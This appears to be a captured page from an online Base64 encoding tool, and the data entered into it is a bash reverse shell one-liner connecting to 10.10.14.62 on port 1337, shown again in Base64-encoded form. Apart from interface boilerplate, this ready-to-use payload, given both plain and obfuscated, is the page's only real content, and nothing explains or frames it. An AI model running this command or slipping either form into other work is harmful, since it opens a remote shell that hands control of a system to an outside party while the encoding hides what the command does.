 Encode to Base64 format
Simply enter your data then push the encode button.
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.62/1337 0>&1'
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Perform URL-safe encoding (uses Base64URL format).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjYyLzEzMzcgMD4mMSc=